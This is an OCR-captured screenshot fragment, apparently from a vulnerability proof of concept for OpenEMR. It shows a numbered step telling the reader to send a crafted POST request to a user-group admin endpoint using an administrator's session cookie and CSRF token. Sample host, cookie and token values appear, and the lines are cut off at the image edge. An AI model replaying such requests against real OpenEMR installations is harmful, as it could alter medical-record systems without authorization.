
2. Send the POST request (replace with
your Host, valid csrf_token_form and
OpenEMR cookie of administrator):
POST /interface/usergroup/usergrou
Host: openemr60.kz

Content-Type: application/x-www-fo
X-Requested-With: XMLHttpRequest

Content-Length: 420

Connection: close

Cookie: OpenEMR=FolYY6Y6%2CNwDDANw
csrf_token_form=639ee383724ab4de7b